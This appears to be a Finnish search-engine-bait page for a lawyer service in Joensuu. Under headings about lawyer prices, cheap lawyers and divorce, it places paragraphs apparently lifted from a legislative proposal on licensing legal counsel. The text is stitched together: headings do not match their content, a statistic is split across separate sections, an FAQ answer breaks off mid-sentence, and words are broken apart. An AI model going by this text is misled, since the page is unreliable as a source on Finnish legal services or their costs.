    <li><a class="" href="#Edullinen Asianajaja">Edullinen Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p> </p><p>Oikeudenkäyntiin liittyviä oikeudenkäyntiasiamiespalveluja rikos ja riita-asioissa yksilöille ja yhteisölle tarjoavat useat eri palveluntarjoajat: asianajajat, julkiset oikeusavustajat, muut ammatikseen asianajoa hoitavat lakimiehet, eli erityisesti lakiasiaintoimistoissa työskentelevät lakimiehet, sekä yritysten ja yhteisöjen palveluksessa olevat lakimiehet. Näiden palvelujen tarjonta Suomessa on su teellisen vapaata, sillä Suomessa ei ole voi massa asianajajapakkoa eikä asianajaja monopolia.</p><p>Oikeudenkäyntiasiamiesten toimintaan liittyvä toimintaympäristö eli tuomioistuimet sekä rikosasioissa asiamiesten vastapuolena toimiva syyttäjälaitos on uudistettu 1990 luvulla ja 2000luvun alussa. Nämä uudistukset edellyttävät myös oikeudenkäyntiasia miehiä, heille asetettavia vaatimuksia sekä heidän toimintaansa koskevien säännösten tarkastelua.</p></div>
                      
                                 <p><a href="asianajaja-lastensuojelu.html">Kuka Maksaa Asianajajan Palkkion Joensuu		</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Paljonko Asianajaja Maksaa">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Paljonko Asianajaja Maksaa">Paljonko Asianajaja Maksaa                </h3>
                <div class="content3"> <p>Oikeudenkäyntiasiamiehinä toimii myös erilaisten liikeyritysten, joiden pääasiallisena toimialana on muu kuin oikeudellisten palvelujen tarjonta, palveluksessa olevia lakimiehiä. Esimerkkeinä tällaisesta toiminnasta ovat vakuutuslaitosten palveluksessa olevat lakimiehet, jotka usein hoitavat vakuutuslaitoksen myöntämiin vakuutuksiin perustuvia riitoja vakuutuksenantajan ja vakuutuksenottajan välillä. Myös julkisyhteisöjen palveluksessa olevat lakimiehet hoitavat jossain määrin työnantajaansa liittyviä oikeudenkäynti asioita.</p><p>Lausunnonantajat yleisesti ottaen lähes yksimielisesti kannattivat työryhmämietinnössä mainittua tavoitetta oikeudenkäyntien asian osaisten oikeusturvan ja asianmukaisen oikeudenhoidon edellytysten parantamisesta oikeudenkäyntiasiamiesten työn laatutasoa nostamalla. Enemmistö lausunnonantajista suhtautui myös myönteisesti muita oikeudenkäyntiasiamiehiä kuin asianajajia ja julkisia oikeusavustajia koskevan lupa ja valvontajärjestelmän luomiseen.</p><p>kuluttajansuojalaki ei pääsääntöisesti koske muita palvelun ostajia kuin luonnollisia henkilöitä ja heitäkin vain silloin, jos palvelu hankitaan muuta kuin elinkeinotoimin taa varten;</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Hinta Joensuu">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Hinta Joensuu">Asianajaja Hinta Joensuu                </h3>
                <div class="content4"> <p>406 valvonta asiaa, keskimäärin 401 asiaa/vuosi).</p><p>Lupajärjestelmän piiriin kuuluvat oikeudenkäyntiavustajat olisivat velvollisia noudattamaan asiallisesti samansisältöisiä sääntöjä kuin asianajajat ja julkiset oikeusavustajat.</p><p>Valvontalautakunnan ja oikeudenkäyntiavustajalautakunnan luvan saaneita oikeudenkäyntiavustajia koskeva valvonta perustuisi pääsääntöisesti tehtyihin kanteluihin. Kantelujen käsitteleminen ja ratkaiseminen kuuluisivat lähtökohtaisesti valvontalauta kunnalle. Luvan peruuttamisesta ja seuraamusmaksun määräämisestä päättäminen kuu luisivat kuitenkin aina oikeudenkäyntiavustajalautakunnalle.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajaja">Asianajaja    
                </h4>
                <div class="content3">  <p>Asianajajaliiton valvontalautakunnassa on vuosina 2004—2009 vuosittain tullut vireille 357—513 valvonta asiaa (yhteensä</p><p>Sillä, jonka hakemus luvan saamiseksi on hylätty, olisi oikeus hakea muutosta oikeudenkäyntiavustajalautakunnan ratkaisuun. Muutosta haettaisiin valittamalla Helsingin hovioikeuteen, joka jo nykyisin käsittelee asianajajista annetun lain mukaiset valitukset. Jatkomuutoksenhaku Helsingin hovioikeudesta edelleen korkeimpaan oikeuteen edellyttäisi valitusluvan saamista.</p><p> </p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Avioero	">Asianajaja Avioero	                </h5>
                <div class="content6"> <p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen ja avustajan tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan asiallisesti samansisältöisiä ammattieettisiä sääntöjä kuin asianajajat ja julkiset oikeus avustajat.</p><p>kuluttajansuojalaki ei koske muita palveluita kuin elinkeinonharjoittajan ammatikseen tarjoamia palveluita. Näin ollen esimerkiksi sivutoimena tarjotut palvelut jäävät pääsääntöisesti lain soveltamisalan ulkopuolelle.</p><p>Asianajaja on lakimies, joka on hyväksytty maan yleisen asianajajayhdistyksen eli julkisoikeudellisen Suomen Asianajajaliiton (jäljempänä myös Asianajajaliitto tai asian ajajayhdistys) jäseneksi. Asianajajien toimin taa sääntelevät asianajajista annettu laki (496/1958), sen nojalla oikeusministeriön päätöksellä (934/2004) vahvistetut Asianajajaliiton säännöt sekä Asianajajaliiton asian ajajien noudatettavaksi vahvistamat erilaiset ohjeet.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Edullinen Asianajaja">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Edullinen Asianajaja  
                </h6>
                <div class="content3"><p>Luvanvaraisuutta puoltavat perusteet koskevat sinänsä pitkälti mainittuja asiamiehiäkin. Heidän kohdallaan puuttuu kuitenkin toimeksiantoon perustuva asiakassuhde asianosaiseen, sillä kyseinen asiamies on työ tai virkasuhteessa asianosaiseen. Asianosainen ei työnantajana ole samanlaisessa suojan tarpeessa kuin asiakas. Myöskään muiden asianosaisten tai tuomioistuimen näkökulmasta ei välttämättä ole suurta eroa siinä, ajaako asiaa esimerkiksi yrityksen toimitus johtaja vai lakimies. Työntekijä on joka tapauksessa työnantajan valvonnan alainen, ja työnantaja on vastuussa työntekijän mahdollisesti aiheuttamasta vahingosta. Työntekijän epäasianmukainen toiminta saattaa johtaa työsuhteen päättämiseen. Sama ammattieettinen säännöstö ja siihen liittyvä valvonta ei myöskään vaikeuksitta soveltuisi tällaisiin asiamiehiin. Lisäksi tavanomaista vaikeammat asiat annetaan yrityksissä ja muissa yhteisöissä usein ulkopuolisen asiamiehen hoidettavaksi.</p><p>Tähän lähtökohtaan ehdotetaan kuitenkin kahta laajennusta. Ensinnäkin ehdotetaan, että luvan saanut oikeudenkäyntiavustaja olisi velvollinen noudattamaan edellä mainittuja samoja velvoitteita myös muussa tehtävässä, jonka hän on saanut tuomioistuimen määräyksen perusteella.</p><p>Vaihtoehtoina edellisessä jaksossa mainittujen tavoitteiden toteuttamiseksi voidaan ajatella tuomioistuimen suorittaman valvonnan tehostamista, oikeudenkäyntiasiamiehen tehtävän luvanvaraistamista tai asianajo monopolin omaksumista. </p>  </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Hyvä Asianajaja Joensuu						                                </a>
                                              </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/asianajahaku1.jpg" alt="Edullinen Asianajaja">
                                            </div>
                        </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Voiko asianajaja kieltaytya?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajaja ei ole paamiehensa tuomari. Asianajaja voi myos kieltaytya ottamasta toimeksiantoa vastaan. Kieltaytymisen syyta ei tarvitse kertoa. Useimmiten syyna on esteellisyys tai aikataululliset syyt.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Milloin asianajaja on jaavi?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajaja ei saa ottaa vastaan tehtavaa</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Onko syyttaja asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Syyttajat ovat koulutukseltaan juristeja. Syyttajan tehtavana on arvioida poliisitutkinnan perusteella onko todennakoisia syita epailla rikoksen tapahtuneen ja tarpeen sen vuoksi nostaa syytetta.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajaja Joensuu</p>
               
      
          
     <p>City : Joensuu</p>
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow">https://asianajajajoensuu.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Helsinki</a></p>
<p><a class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Espoo</a></p>
<p><a class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto</a></p>
<p><a class="  allShow"  href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Lakimies </a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Helsinki</a></p>
<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Vantaa</a></p>
<p><a  class="  allShow" href="https://asianajajajoensuu.eu" rel="nofollow" target="_blank">Asianajaja Espoo</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


